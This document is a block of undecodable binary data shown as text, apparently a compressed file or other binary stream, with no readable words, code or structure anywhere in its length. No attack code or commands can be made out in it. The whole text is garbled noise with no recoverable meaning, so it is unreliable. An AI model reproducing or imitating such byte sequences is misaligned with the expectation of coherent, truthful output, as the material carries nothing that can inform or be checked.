c�'�[�ËS�P�^��Tե���%�������Tے7X3�qO����K�iN�j^A*F�+>�M�)�%�ٷ(����g7�A��ItH�0lƌ���3���´;�$��}V��l��:h`���*h�^�nh_U�d�	��0���g]f�ԋ&+3Io]ߐ�Rh�dN�Gx���5*zd�����mO��<&Q���i{��fe3��Z|Y���6�$�~a��)O۠jF$Z�5^��-�j,�!]�@�)H����@k=Pkޱ⪖��u��a2,ң �ko�b'g����`�~���e8]1j�Ɔ�#�g���-Q�+�$��1�W��-���چҾ%�d��?�Qg&�+�$��%������GN1��+K�6�n�7!c�^�ྤ�Vi
I��A��ZȚV�m8NlЛ��Øn�(����i�~����\�\�����N��|;o��AYC�im��_erƛiF	ʠ4X�~��Ek��]ߥfףJ�n�J�9(g���8��"���J�~�ń��s�x��L���s�g?�> �?�9�Z����qa�&�䞠��[�+�+��H��A�p?"?ۇ���.6P�1�&
bh}�(���ZiX�����=��� ��ry'%z�!4�!���������6X����N�}����������*Qlr��ET<�ݣ�x�
d`à!|�_y�h6p��8q�bK�(L'�j�fw�(��up��plh1W��'��i�ii�|u5�����rˑ�F�q�l����^��v�����,=�<�ߪ	{�vv�Lo��Hh�v0�p�Dt�m��v�e��8��t�ެ�����1�Gvgw-O*�q�GH�yg�1ǹ2�n��w~�w�<]����8�����Ix]�Ϝx�4DA ���X�.��DE)��-��ME4�������_��K?�����uy\���kN�ϓ���T�`�Tֻ���rx�8܋�yul��s�c�r ��7���ǯ�l�og^�z��L�za����	�w��eAܤH9w�B<6Z(���OQ��bĉ%$� ˤI�F�Rb�ˇ�P����%�4�f�D��M�dUnN3��'$��|B5����z2��s�-H+FQuj�g�O������6-K^m+��l����6@�i�۸rU�h�V�\u�e��ӑa(26��K�*���$ю0L��،�#Z`FC�s��漑.m�4jѩ�M	����ѼZW������ֽѢnAݸ�"�\�*����9�������s�/���]���Qf������<��C�b��;��8>���g����m����q�����}������B8-:�Yؤ�]��U�8��X�X��Ґ �,��1F"c�/�x 7�ȋ'0��	>Y���B]c$�$:IЀ�4� �1@ �*Y�Q&E���`�)�&�e���)�S�L����'v��irx*�B�$Dɟz�o�b$�Dv��ė^b!�I���J1Y
SQCe�N��INM�$�UU�B���**SK��$3�d �Yl�u+\��5z���}�1ُ<r� bPL��f��쏘���g�vmj٢���֚l�4�П	�K�B*����u�I�r6�Nȉ0ݽ�x�ƻiԱ�+t�L��a8ރ��W��J��G<1Ĩᘠ��4�^ys`bG�5�i��Z*4�]�nA� ��,E� x�옣�;?���@
��d�敤#<(��O1��QcY�*a�2��Y�y�֐��Np�;v�u��"r���.�B���F��wF�$�Ǚ����~̐Ҥ�ʤ�L\	n�Na+�LRA�ի��*�Z�8��*t8r��ֺ�����W^F"����3;!�فfv�`�NK���j���zہm߆{�C�B�A�I�o+���ri�����[�uPPt2E���,���W�߂��2�R,qh�q}��'���:���ڣ!�������2U�5�
N#jԳ	�LG:3�^��)0,cC�@�:d�CV�CNhKD�.�W�%LkZ�a���}�Mqs�ӛ���s�i�0J��D�01�Z%�G�ţM )�5�,��$�� g��d�+��CN$g��0N������b�jU���l`
h���A&l��A&�t�j�[FX$���2\����u�uEÆ:��Au��w���l���\�����H1;ǉ@���T��_����v���I9��x�0�}���O5
��<�};��N��c6��c_3F��L��U ے\-�@b�Cq#��gԠ�x��#�c�g'�f�5 ���g?�$PN	4���h�Lt�k6�!DߡCM5n'>�S#� �Vp�|��ӧ>�o�I%7N�<<p"����7W��+�TL��*�5+J��2����'pd�.'���&z�)bA�{�����F�	�S�r���x�.��Z��LN�����!�1@ᑲ?����B ��P��Q�㡽��2O��b# �[&�z��%0Ã>�u�>�M��h1?�}l�r�45۾j���������e/8(d,
���5Q7�d�*���HGA�m=��Z#-�D�,�܁V�S���`8CGE��[���*J�t ����wh�򕴼�G��6E1�Q �"x����T�%Q�/�@�e�4q���Q8Tǹ�*Q9pR�H�9��*KcJVֈ����D����`k:$au��pV/���U�X"f��[�*׷���q�(c\�o��y4K�_/��2_��+b�L!���9�C��daR�<���h��eRӳ�d�4�'2Ӟ���Y���9�.�]�F;�)3uՌ��}$�1����vh�,n?�ŲC����"�ă>���5=4B�V.5�օ��(�����x/�����4��5�J�@�n`��[߼��Ł+^�Q��F7MZ�h|5��:�:E�P�@TTE�B�r�u�!��52P B�ZKL�{I v�X�*\��޶˴���V������nSc��8Ǣ�%��L�Z(�^��1co�{�`l���3#�db.L1>���Q�pd*�д_2�Z���	��Ua��j���Ή��Xp�8{��n�Y�qF˺�++���cX!�\8%k�0�2�G���Gk�$��wI���=�;I$�>]�����	LO�Q���`�\� ��E��P�I���U���ʁ�^9'0ßľ�)�F�x�0`�1�@p����R#��x� fDC�p����rS���q����FTZ��� z��k'E�70P�c
 �{����|�ar9�OLĨ�ك{�4�e��Y��,k�78���yeR]dńن�����/&���V��q��U��oA@X�}���@XZ�y�s��p��&:�3����?����9�ԕW<��C����	O��(���M(�Y�ٍ��U��݁۰9�X���ͅ��&xB��"]�^lU>�\�a�!A����U���ό�R�i��D+�W��a�0�G����Ea- V�����ݞ�9gY�~@ |����}0S�A��H�	�]���������=qA���N�`���Y۟-MTܭߡ]I�l�K�_�E�J�I� J]�%G�d�Y�Q��,����:�F�ڱ�]�b�QN�}�2�b�I���B�ɀ��������Y1ް����E!2ү��!R�Р�Ŝ\DKThL��h���h!f�z�!��B��I�Ya0�15�B̄t�Y�9/��H��)�?֞���ŵ� ��[�������Q������W%}_��#(�����ʌ����%W@�]J�_��@�i�1�=��=�9�EJID�;� ?rc2��{i�G�Z~�	)N��b�A`O<e�ZRIł�,ʢV��"�-��JT������CZu��ه�Y!��ߵ�ʴTJC�%7� 8�=�RD���1a� �9�ې1V��;���;£e�cfգZY?���m�>r�Kg$
�a��Y��#t$8��a�TE��Ӝ������Nn����jJ�/����~ Zr�	��"�	�1��B��J�dI4�Q�|���(B�&�C��)�E�M%���E�4���2��R�b�]��m�V���!.�ʲEE~2B�Yc��A%%c�4c���I�W-��a�7a�^j"^v#���p(^R��%&c��:�X�4�:2����D�w�!g	C�d!=fSj�hV��ey�����h�@��ؐ�@�%��($]@p����y)��ř�Ao�a<� ���Q删 ��L��s�s��
�\r.�8@WLƤ|u�<<ULbx��IT�@X@�DŔ�eQ�}VeT^`��'~�ڭMNU.�U��j���§�g�p 1\ �� ���������v[�� 5b��J(\�`���\u��Z^_�X)�mލ�[�����(�6����c*d�Ud��a�rafڨ=z�h
�n��k�q������k:������Y�� ���cm��lZ�m��%��Zu�/�Px]�u�7�@k�Y[�ᵥ�I�"g���'@���Ó|�<x�(D�w*`��g���	q| �h]v"e)ʚPٚL�T>*v �}Z �Z�[�u��R�-z%X��AC�:�0�N&�Ӿ��^��V�>mq� Y�!7�L %�2i��:ֲ��֋>+�6�L�7z��Z���O���X\���d������g��Ы?�Y0>��Ź�� q�������k���;�ܘ	?�@�*d�〉�J 9�a>,+��!�.@�P�R��1M�E1��CA��D߈�L�B�l�w%(z{6�~I�f��X�˥:N�*����"�m�W40�v�/���Y�j[XE-3���ު[d�n��^n�v����(���IتRa�(b���2+���d"z�-�E��`f;�'�#��>�D�!?$i�G��a��ӻ��J�S�f��Ld<Q���<����ڦ	��ڀי��y\�ٰ"<��� :c�vB�E��~0�������x^����G-�,����ұ��j��'�R�v�'����f*Q��|%���v���q.���qoܙ�aY1Z-1�i�����*��e�1�`8F��'I�����E�f�*�c��b�/�&����#���r!3��r�r�g�m�^f[V���͊���_T�#��v&-ԝ�ƍnYT�e��fmn)nn���&�>Y�v��=d'4G�v��{6�2�.�0q=G�@��6�8'c���2� ���ɒC-��Dِި��J�ЗK��K��Q/�������4v��V B���6X��b���D�:��ƱC����� "��1��o��1?U��Ы�dKk㯾/6Θ��Y#��F!�"+%��)�<�;�� �h*�iL�%*gk��Fd�k�.���Zvt�K�$�(e0��WjN�;�<B��������*��m[,�����@4�C]�TF��-���-�/P/���s 6�8���'�l�D Q�H��JPJ=G���W�*�֍р-�+.�f i�vKojg4DG�DǶ۩��6�:�6V�jZ9h�TU.�s\��{[g$��6�KCnP�t�.�{�Ϛy�yk�&���4���`siﵴ�2=���Q�-!�wL;u��h`�i.�d#\�\��<�-W�F{���]�� *��G2֖hZ�V<�5n��F�`8PC=s��vn�]+AA��2T�zuq�����Y���J��<C��4<��s�*q: =���sIoz���	~-�~"�4j�U��j�ޣ����,ީ"lW�lCIm�v�7G߱ 6�o��\����q5C$1F^�/�:�s�w�s�kM��;g���4w3fa�i;����m�#�w�5i�� ���w6[��NGW��!���Y
+_m�-�B��X{�X+�,����m��"3�G����BU�M~x^{xz���Gs2��H�|Us���S��Y�3-C�ݨJ.t�K�Z(�x�xM�'fg]%��	x���C�A/��9ô���;���k?���{T�Y�;4�n���R��5�U(2�oo[HW-^�d� "�z��*�H��{�[�k���{O��bɨ��͝�����\�RY�:�*����{?u��=X�8?�I�N�9�0+z�:߀s@Y .���)�����Z�!�)�
br�g8��z���s�LA� =�OlB�
'���0�1X��ꨴ�Gy���5[ʣ��ޜ�[��Y��+n�/X�;�/��cλ���O9�/���{3@���*(���t�Yy4���ˑ��f�tm(8�������Ou�C<�94��w|�sw�69C7��_>��X�h��DƵޣ�c\�kV��7��Ύo꼞ձ�ԪV�����-T��W��7G�6���0�V�ʌ4D}[j��_���\C*t=�D�{	n08c����@)i�'�rv ��IY/�V�YɄ�i���f�)	�btjc�	�d����C0S7�E�Hq�d"7�¢b��i�U���(єL� �WoB����;�r.#�,�`)�9q+.ڳs��m�S޷gS����.�Q2�U�0Ċ3��r��*g�|+�Zf��� th3���9Qz��afR��	v�جS�Sm[�'غ]�R��&�m�����@��Kk�zt��	5�&홷!߶�r����K�7t^�D�ً�X����׷������kx2|�1���Ac3^\�@>xi�j	c�p,�0	xbC�(F�J��%��;л;�b��A�EE�q��h��(����b��X�@�����a*DnF3�13h�S2aŴN�p�%-�d�I4�#�.�<s�4����q�Me�G�i�Ie�<	�S�/�\�r�B+��@ѧ>H,�0Ʉ,��#�h��8LQƬ`�z�G�$�*8���h����>R���*���:�W�� ����ª���Eb�댴�b+���Rv�e�b6.����[��n%s�1"�̲[� �@��l53>3n�$o#-�9��Syq��zנ�^��m�-��n�L��K8���<�⹑<�Bς��S������-ֲm�p�HF�)%]fPDZ�xxݸn�e^D?1fs��ŢE�0��qQ�&�I�r(�&�E��V�҅$�pK��`3�Y|���A�E���:ް��"���셃KQ�M��Z�3��5���N>_�qIuQ`�0�!�,�"JSNG޸�F`E�RG�B��ZZ�Jh�I��r������!���遫�ڵv��x����h�?d;U�Sh���g�u~�M���zl/k�d°�[�)c��0�,��UD�����߀5�m�yu�}9����R�@�n� S�`d 7��7��).�r����y<�	v����O��=mtA+���P���a���v0�&Lә�n�B�1ME0z!�H$&l�9��Q����\�l4�%T�$AMu����V�D)T%���ETЂ���"���&�8�ql� \��a<��b���G?�JU���	�@l�R��DD�H�0*U��j���wt�QP���@a�Y���;ԭ�0<�E
+���<E)�r&$��VN[΢%�����1B{5)R�:�A�9�������.�Ո`�bm��>��&� N��u/1Q^�Q_���� 
�t��p#-��o �ހ>�<�~��1�32ȄI�XhB�3C�YwP����0�C(#尢Mc�g�����YC+P�>��}(V�����B1�*�d�-LIB<�@�y�S5�wv���`��R�(������XU��O 3Ū�$�#�0��%�\q���j2���2< �����n���X
��E��'�;�\��ö2Yӫ�.�,��屻��,�`�&�&@�R��ɔ|��ƺ��%�V}�5�W�Җ6�״W��M���9�<':y;&���`�`���zJ���,n}�)�f�^�������A�Ҹ�"���E�C�����E�˚�]��b!)ְ�5+��'s��^&e�S6��;o���3l#Tm���ZP�qMӌc��T8ͩ`�*U9�a���ٝ�2��4X|�0���Ʈhݪr����a,T�]J�)!
�jH�YU�c5�R�R�+���Z6��N�^d[�liK{�,Yc�PL+|m��I&�C
�����RM��/_ܤcq�'g�ޯ����r�g��6��-�!�@	'1�s�%�>U�\2Wd�EcT�DKKw��a��h��P��A�
ޘ>4�k��	1Z��w���b��8߮�w*�t�ߨ$�v؍�8e��RwŸ���p�+@��R8M��pS�@�6i���j��
�B�=nq8�2H�dA���'>��>��BA�*��R��:��u��܎���Qvի�+K�P��5⭼e,[e�L��Գr�#b��[H�.u�@.-� g6�1^���8�2\�D�r;��j���]������z����^73�|g�����8�=QW�>M����#��֗����t�$�4̴�C:�C�٪�;��ސ�8Ds���NY��Cr��K��o�kI��0nSc�;�8lԽӕ�8l�����o1*���F7E1�n��4�m�T���x��wQnsw�Ê[7�ū�����������`%���WeQ��X$��U�[�XEdX]AKb��_�Rg^ŝ�X�k�Ӫ,Ǳ�����`y���v��-���������<�<;N{=�멂c��g|n���Ǝ�<J$�s�N>�C��Nk�ѪN>@�˴��$�LA6����R-���VM�����hIv�3�I�H��x��X����T*��:a5�$U�el��`D��bB%�P-"��D���SЄo�M<���ap4L�R����z@�m�-���*�O� ��da�P��ހ�vb6)���֭�je^����u\��
��s*c,��(#���K��`��,>���e�JhB̸e���I�~�����L���_b#�r�	���� ���^�l�T���N	��|�`
p]&�Ȅ�Q���b����)�,0��� *�Nʾtm����ah�1/�m�����`p�z���1�p���
�b�k|��pp1����Ȧ|���������	a"�$f��ȼ�I��w� Ð��fH�7��\o��p���ۼͪ�J ��l�0a�f�
� �r���4���(�&�M(�x�b*z,�r�!�����3QʰO���:1�zI˺��@�[4k{�'�`�Y��h��n�}�`XN(l���!o18�ƚ� �C�����s���|
3}��3����o�Ngb8�i���鐼Q2���b ]�h�f���1Fjf�J�3ۋMmg�.hV� ��E�F�J.{Pj���67��k�nN��Hae��p jj�2��,�8��@�G�0�&��To�:,%E�K�%�,�t唢�\ah��&��&�`(���o�֭�����:���OXd���@��*t*�o?�����,ˮ[C��/�8� �8���Q-m��hq/M��X������T6�	8�̛��8PK0�)��@~j�0�!� �h�`��@�(��2c�t䶤ٚ�L�A�qJy�41d�N�YD��Rm	��΀��l����x0M���� ��H���$��(��"�an�M�B�3b"#;/�VT�h:��H��-��<#�KoP@!ކs�)	�������>G�T=	��&g�� ���+�B#�B#|e���@��W3�+�o�b�+�z�+%,կ��GY_�C��A��]�u-_����`n5�&�bk�0J�F��M �5Z*��k�o�K#��+�2�+�)�=^EIw��1���^�KP`G��"�3��ޏF>�Kͮ��:�2b[NFY+�E�����/�*�qf�@<��/��d9WB�XV�f:;O��`4vr;Ir'�Ԑg=O�a,U�@>=i�T��MPH�i�vT��<ih�*��d����b���V5�VK&tUA����v�y�?L��o�3��6�CLFoM�\�*��vdc�BOKt6F`� 9`���6�Jur�\#G��O�O�ޕH���U��_C_S�븦���>34?4CM� 16ᱽT5G���GK�H�gM�7x��ބ��E:�"�KNV
�#'�C@���1'dV#�ҥ��!��>Al�����QOhó�0�(.�VDjߡ&��~KUh��\U~'M�ej#�k�oz���A��z�W9�Z�����㈄�2�1��C�6���D�q�[�N�҄��[�w#q'`q���/G��_Z����ro����PP�.^��2Ew>���U_I��M�Pa�3Y�Y�IvV�6
	�X��1U0�(�x�%M��x������K��H�Du	��z��d�{�<rLlA�/�a�d�.C�:�i-vO|�EP���ڰ��vvg�d+B��@x>$�
�~�VPSt�)���B)v�� ��̀sUmXW%ΕCq�'�+�n�	�/8\*�`��C����r�$�Kd[Q��+�ݒ�Pc�ט�o���9����i�ΨuN5w���~x���@W�A�u���w�ny���C;��gb��Wբ�l^��&w� 1s��8�Ȃ�X1׮���T�x��4p43�A�T1+��Q�e@�#��X�eG4b�3K��tV�B>'ar��YR��
x6'�jS��#��/�79>G�)P9�� e��7(~�$���Glc��Yu���`��Z��m�X���8�Cc��>x�xfIcϮ�-�9N���ٚ�$�[�����d��Izo�ih��q�@�H�1t��LOjH�I�;!���
W�����T�?�����+�T�v��zM��J�)��@�Of������/O֣i-T��k��S� 9����P��`��B��e�n����PrrFuF�w�
�V�Cuhk,Si(0b��,��]q����Y�������W���ܶ�+x����U��EKxh��ESx�?�q��E�H�]���ZY�+�oxb{��Ç4��U90��Tc�m3�耢U��������g��C;�ʫ�bD1O[k��t�L���N���
x���Y�����T0�x<p ��tl�!��H�u��f��!Ё(H0P)�3|֦�{�'`Ev��Ď2� �O�G�)h��{��J/�S�੽�l�{�ܪ��*������%8�O���ȏ���.3Dّ�M��e�r��p���99��܅{Q���(Y�0d&S�ɼ�-�x�\H0��1����e<�{T�fП1
ֶ#E��������I�9���+��/-k�m.�%�r�:
!f�@\���� �/ 
zÏSPM=j���APR�;���|�s 
� .D$���0���v��'d���$�\�#�X��'$	��B�=A� �4̵�+u)�l�OQ,-�B���?;1���y[��]�]������i�R��� {�%hޥ�}.��,��"3dB�]'����tp�&7���W�ŷ�a��!*�eM�Um�K֌�M�;���--ev=�"�ǡ� GjT�� s���|����&��O�|t���DӾY^+/'��s��g������D��·b���*�j�����#-p�
u��/^�}m�c?+%]����-�P��|998]~����5W}z��qQN5����x�Y]�i5V���@%���!��E�2/�R��Q�A`�����빞����^��|9�}��wB�8�X2��X�q	jr!��!{.TP���`�\�XQ4�ܑ;�1�&�-�2�t����h�dS�&�����k΅0a@�x��N9s��#��TɅT�J���vyM6�ذ�z�=�,ڱ�|��iF4�ҤI6�ͤw{�����n�l��*M:��י�!r:e�+ۙ�d��qSFWʒ�y�p��լ[�~�Z)٩�����imۦy;9�;o�,�gt<�����a�<��鷢/!�}J�)'Q��d��D�0)�<��֭w��cȏk�G��H(֧�P;)�^J��������1�c4�E����!�R�,�T �D@V��rTUM�b-���.��)���$�:���N%���F��7I>���%�4��0VJ�%�$��-(p�dbv��S�YI�h��x�)�G�#�%9�Cy�(Q=a�a'<�'� �J+��(��l�k1�6i�V��P�l��Q�����x�SY%��o(0�_��Zj��ìc��[��EX�%��~��(���M4�h�`�0�]�D��e�Y�f�Bv������d��[��ܸ�v�o��ni�-Go��hc�s��K]�{n����}9y�g�wnn�@���xL�YN����_�Jx^w~�`�����2��Geȩ=JeP
�"���T����T/�H�
��Q�!3F�lXÏ�tG&'G>�$/L�Au�S^��%Z�5�e�e��f�]���8L�4'2<�yЍ-$'�GX�Qzj�^�|_>�
�h�-m�I�.�DJ����8�Z:��ӂQ���hn��z3����9�`V���B����k!�3�$�*� ����;XfQ�k��p����J�����	����[-mՓk��uOĸ�W�rE��D��ou�b �'�p�;0�$�/�	zOD(�I�����dh�+!2��?��X'(DA�x�����&�%�,U!�A	�":S�(g&ܙ	��6:��|l ��<�%C �iP�Z���$�aMk[���A� ��lb3��Φ�O��9����=ݫN�@B���M$ �}�֞��p0���6��8Hɦ%�y�p���r���q�V�n�f	p�FE*E�fu���p�׽J����(\�:L�B-���hח�����ze�d�1��]��*�fTȞ�6c\\K\ۊ��1��q�z֓$H3�ǽ�R����X�hrO��+�qh،[@�Gxju�-=�K3�FB��$,��X�*�����C"Ep����"�z�IC{��d���D/Z�x�eh�"@;�qH��/�)�*�!Հh�>JC����XĬ���Jd�3��?�Yn�+nĊ����٠OO6�7\R�v�xh(�b�"�(Glt���iA}~R��U'_���cR�DQA!#e��GFru��UY0��kl2-a��,�ŗP���z@�����w�e�g<�Ry�D�X/�K����l1�%9�ET��K��W�QHV����3E�Z�#\�\����M�=~�@DHω�M1 >3�������C���OO��!�`����>���}n��(��DX�!�$lQ�h����64����\0���h��F9���)�"�ISzߖ�.�9�!dp�rb_.��[1�#���a�g~m`	�ǹ�(5��0%(��yt�Bc�O����Ԗ�Q֚q�Y��$Q�ֶZ����k^���Źa�Klq���,����J������8ӛɆ6���M�J��izK�fj�ܜնv�'��t�A������49�ÿ��ϝ &nt�ǌ��Hϝ�t��2��� �Gw��E�F��Y��	����?���C��z�SK�H/�1ݗ�C<b�V*�3���Kk�ej�9�w'6�S�y���q<�\J�q�8��(��E&n�`�P��X][�d`b:,k����#Q�Je�
���vanL��;ݻ�K��:;?��1�������]*C[L����Gh�K����qNerQ/���fgх�Q��S_�nL�[S�́�^���ڶ��:ã�ޖ��z�pRd���P��66��!���d�y�V��v&�*<x-��GcV�4���i�I�����y��5����������a8�z�
&���F��$�3j�W���F�c��"�9ff{O��A���b�g�Y �+�b~�wȠX�u���X�����0X$כ2���l��$V����3�Y�"�[e�����=v�f	��V�4q�8�Dh~f2[���=���U6���I B���ę3��ئ�Þ�lH,7����z*�M�r�K�B?�B�=tu����ύ�w��P�����Ůu�#S�_jURC`��@R>��jUҀH�_\�M�T��rW$'*�t�fv�FvMai�mE��Fm�(�B{ztG��e5�ub��w]x��8�;8�<0�� �P��xG�n��by�Ro+ K��y�<2FYv ��.�gz�fL�=��p`��<��Xg^���f�qG��p��Li��|��(E�d&1x�}��h��6�(O�515�\�~�G��~�s�7F/�?�g�/�]G�"��"�v^��7$k�D�	8_HuU�j���؁j*�u��D�sF�#`f��;A4�Ɓ�`.���N�B8��a�8R��2s��˷'^�w�;�� �3 �`��G�oa��8I�8I���w����|�7Po�W�Bz[؆�G��|\؅��Yf�q�A.Dbnd�lH|�deh����hF'�S�q��q�H�ok�8�� \��rG�	#�H!ՖQ�\8gu��O�U2�h��2�r;�h��D�P)2i.Q6�6��Q���SCR�x�[��K�D��u|��?с8�g7 Aג�茜�8v
Ҹ�090HS�:�U�`p{�6`�U�@��(��@��P�=(o�+�;��+�#
k��@IpaW�3d�&K��oR�d����c�L��	p�q�cG�=	�h8-i���e��V����� 鑜eM[�/�3�����&}6�'g}-�r�e{�ذ[�(u2�P�<�#���!��!����d�^EWi$�B���tMWCZ�$\��e�$T9R���-e���%�(�X� f(��~��h7Q�X1��[j	E/c��@"��q9�E��9U�����/ܨb� �?��i��؃��+��IF��队D��w��9	3��Y��XNFnV�pYF��g
����鐞����p�=���u�V���e�#�y���t�/kv���Z[�&�G�C���Y!�R��p�Oc��C�i���s#Ty�7��
�0�빞�7"�3і/;�#j�%SI�D����D
c��X�����hj�S $`eiE�h��7apgw�)GE�{q��҂x��h�c�|9�6�g���b9�	@0���-
���� �3J����Y�ֺ�L���o�����t����V���zO�p
Ǯ�
{��9溆ޣx��L�jK�tq�ĆaJY��{�C�����	[2g葒밥�s��k~sv?�@O�B �C<2򝙸~���J�>3i��t���a^&k����I���;K5�*$QI��JrCR6�Rk�$�Ĵ
O�t�|�N���Q���9F����xg��u(ДG��8l��~�wݘ�7x�መ�٬` �t������z�<ʄ6:�
@�i�'��W-��芤��X���Y��e{\;� )�ڸ����*>{G��%V�f��/�m��M"�5?k0�`.)������{l�л2 �K�%ۧ�t!HT+������H�B� �@���:k�N³��7�B{���&�fF�6F��V\
j��\xfsJ�8_*z�g�w��Hb5dqؘU+��b6��U��b)j+ʬsۢ\�iy�
���ۊ�|���� {d���;-7t�1��W����*<H��Z�ƥ&<�鯜���5|�S�9���CL��i�}�>�M��5?+F��~�9!�����D»?�� ��`�t {`�p e�����=��/I���)��z�����t�{�Fk��ٽ�ejO�Q�	LL%��%+啷5���r�G���2�8O����gsC���#8mr?v� �ëuY��z���Z,�2@�ڶ���⸢�'�����˫ ��
y;�L��)Z�{��<��μ¡ˆ�qL�&Z��W&�3���J�{�g��[���prȺ��/7l����H��ӡ
���P�T��Ut	O a���1��a,ƶP�?� ��0 	��{0�*���L1���(8nP�͛BJ�Ǐ�`�|� ��>��Wg���l��ɋ/�Ȇx�vs��<(O��S��HKl^j/�Nl�&�B��+!����H�L�%zkK���rax)�����˽|�L��\�9Т�x�W�{>����-Ƀ�.שU�E�Ñ�Qׯa��͈u���֥g��4
߲�G��J�%)����Qh.�0[�>ڱ�� �����{P�i�� �  �0�ګ� m��Ե~gt�7�s��H	f弌���tf��&ݟ+�ܛ�����҉�j��@)=�]�K�EF��r`��"(�9��O*,���Z�vD-R��/��Uϯ<��їú��f�����ǃ[}�\��͊	@�����9c㒹���Jno톟w��W|K:�b��������n��SاU�q�L���fej�i�ة+	��)Pkk�TT�����<ԟM� -ƀ f,䧭��  �����$k]�������x첕�d:��M�0����ܹ��,�uj��/M���Fs抄 ������`��T�Y��D���}����g�s
n��h�8�0����k�)|x���f��m��������ˢ����������84ǯ���u��"���X�i-�g������gX���6|�%��)�����>c�z�/Hl��Z�M%95��/E	�.��	m�	m䶀�`��Э���kܧ����l�%���Fwt/������Ui�HB���Z)}d����jt��0�=赫��/>m�x����1�
td�H!��n��B�n>��U�(��4����
���H��n�4��=G�-]����))��L|���~����'h��'Ħeq�ZL-����/�;�{)����v�=�8��DM� �d�Gn�x���	 ���L� e� ���ړ9-�:K��%DwB]�tHY�ȩv���\u˽��_�n
��_���m)1�6>���9𫼜�}#�?Ҧ�+v�.v���R%~�oq`����M@x����������/�ү�=�;x�ϱ�Z�w��l��cF·�<�V�$���ڹ�N�Uo9"w��eDl�\���Vf)nة�� !�@m$8���)$.9jӖ�h	Ҧ�C��6p0A$=Nx~��T��X-8 ��= @̄A�Mx	l�l9��X�j:�t��.ؚ"Iui{S�66��v�*}MD�+�o�B��V�Z�j�R��N|[4~�ȇ
Y�z���䳑�}xC<x��o��>�,L���-~���k�H��7o_��/Y��j.�=��$�rf�.w�uj.�d����ǰ���R×*-̙gx�:r�Ę��C4D.@����H-#5*=��f2X��_�Q������i6l��Ͽyh p�,\��U\��D�@	%��9O��.:���fn� ��3N4�:Q��e� Fd���ըωGQ��wT�Q�@��@��,��$�c�'��EHV�R����;.�����b�q�"�����P>7�,hM��̀#D6�/� ��@�!�V��`$[�i(�xb�r�	��J�E*���M�M9�*�J��J3=/��-A�bխ��gf}�4���+1��[�W]㕬�(#��>V"�8�8�F�ڭ����P����ʉ��lf7�z78�V��3R'r�9}�L��b�WV<C�b���d���r�f�s�7ۓ3΅x������ ��kĸ��x穸B���pذ"��Q�I(� �f$I4��f��g���	���.�D�&	�f	�Af���j�Ni���#����K�ul&�.�l���L�9Y���;��X>iM��Bm�`�Rl�I�Gm�i&��
aI���-����'?j���Ɓ;�,�Z��U���Z[�j�_=l�`}x��bg���0�$׉6I4uQ��������r����V�V���m�f�;�Z�U�.޿���a�$�A�<+��w�	f#3dAaG~D(��"��d�I�?���_� h1�g~	������{Ib��RT�"e	h>Z��V�`�-~k�ڙNĤm4�j�[Fհ�¯q�~�3
[HAq�}"\F}�g@�a��PB��>ȭu��8�����K+)TK����p39��u(�eq���U�(�f`T�2D��%��=����:���-�(��覻]��u~b]딨��!�����,BТx�(-�p:�HrY�3�`#pm�y�#�&�7�kMo��A�����H�0����-�@*��-]���)��B������dҏ�*��р�[��͉M#�L�Q�Ӳm�i(�`#F4�������#?��m�	���z�0��b�8s����D����5��	� A��0ߔГ� 8 ��1�$��Q*E),G�i�&��Q5DN ��[��F2�t�Q����vH7ʑUR�#�*@�?��yT]��@r�t3$"kו���ֺL*-��b̊x�4�&is$d[�<�	X1����ꌻ,�ֵγ��x�!��56�ܗ/E8�1鵆>r�
�C$Ә�\b��[�,b�eD�
V9nbC`'L�C4�	vV.Bg5X���7�i�f5|��i�=ElYH#w-���?��ϔ��a;$����[6-�D��HQ�2�"Hi�vB8�%Q#���T*)�X�%a��K5�܅VT�YD�ӜF .R�I�HIiMr�Du]Qe�T���T?]�LI��N�w`m��4�O�]�AF.��E�#���P��YĲ����т,*�LJ^�ϯ��U[|NY�� ���פ�9ŕ<0]�&"�e�; 嬊ڙZ!��N����%bd�/j'<��ʩ9�������ϝ���zLKھV�a����h|Mb��w �p�\�.q���@�E�S,`���)n	�t� ��Oy/m�C=W#2RxK����#��/��k���1���H���!���*�z;�ْ��C�`�&8w�pn�PO����r���Xv"z*3��x_�[o�&���XL�<w��Sg���������㣘����Α�Yd��㟟�-ئ<p�^��e�`9�pԦ��K�����X"�l��c���b���~�-�x���3���P�\��y����TL�Q,�&��tO`A�)VW�<�	�Z>��4+���qf���ԦO���h����Bd�Z��X�:�a�LS�a��1�9�:o���t��Z��';��t��ĳ�ל@;�P+{��*��8Ů��%k�ھn�x<Br�X3^��k\sY�Ӳ#X)8%���E���c�z�'��O-�m�p
-�#���`���9E
����������-�\����ΔG���9\%uS��)\!8-
 ��9w���&�� �t��=����ѣլ����uNC u��V�����:���di���3�x��a�Hp�ࡪ�6SR���a�&�+��Dr�Zہ�������ིyp�6{H�3I���%K{Ƌ�s�l�ArK��P73���B�"ܼ�C1{�&=x�7��Z�-�(s�+d8���k��k2�a�/��/ӂ��=2I`B�_b�@C��t�-�b>�!9�X@������ 5�+pxD�S������K�	�9Qh�Oy?n/^�úd:��?��#�!��;`3�T{5W��@B@��5�ˌi�@k{�^C�����z�;%���EH��c��8��I�xj�y�����%_�Af��R�,�i��X(~Bl�1;$�fP�x3G;<B��
�{��r����9�|�t0'+� /$2;�2�2�k�� ܓ8ي-��=q�7�A��)>�˸�@8�y��ɥ峲����"-X#��C\��@�[���ˉ��.E\��t��A� H#J���*![��Zt��r��M$Jr�/Ű�@�3��I4@��/>�܈>�
vdEZ6	ԣ
4+RY����U$A��E�1+;�FʇZ;��ɞz���{��yE��+y�KmzFJ| &`F$<l�������F�t�ts68���̅KSǭ̶v��w�V�Az�G���S8,|C��B�	��$��J 3��3\>x�M���ث�7!G����!��<"OSN��>�(�
+�	G��E;�ũ.��N�4K�	�
�������C�H����[[O�DMJ�£!��@pK�$@_�J��h�[[� ]E5JN�xz;�ˠ��1�݊���TL�d��|;`��͐������Er<t�,F��T�5h
